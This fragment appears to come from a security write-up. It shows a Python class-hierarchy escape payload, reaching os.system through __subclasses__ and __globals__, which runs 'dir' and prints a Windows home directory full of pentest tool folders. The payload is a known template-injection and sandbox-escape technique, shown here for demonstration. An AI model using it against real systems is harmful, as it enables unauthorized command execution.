 >>> ''.__class__.__mro__[2].__subclasses__()[72].__init__.__globals__['os'].system('dir')
驱动器 C 中的卷是 Windows-SSD
卷的序列号是 58AC-E6B0
C:\Users\Lenovo 的目录
2021/11/16 16:54 <DIR> .
2021/11/16 16:42 <DIR> ..
2021/05/24 11:55 3,829 .aggressor.prop
2021/11/05 12:12 <DIR> .android
2021/11/16 15:09 <DIR> .BigNox
2021/10/11 14:15 <DIR> .cisco
2021/02/21 20:21 <DIR> .config
2021/03/20 13:30 1,389 .h2.server.properties
2021/06/18 23:00 <DIR> .HLVirtualBox
2021/04/27 16:30 <DIR> .JWT4B
2021/09/29 17:55 <DIR> .keras
2021/01/06 11:23 <DIR> .m2
2021/01/27 15:25 <DIR> .msf4
2021/10/16 19:25 1,024 .rnd
2020/12/31 09:17 <DIR> .ssh
2021/03/12 20:57 <DIR> .swt
2021/11/08 23:24 <DIR> .tplmap
2021/09/13 12:01 <DIR> .zenmap
2021/10/30 12:15 52,469,324 1.mp4
2021/10/14 11:17 73,641,884 20211014_111051.mp4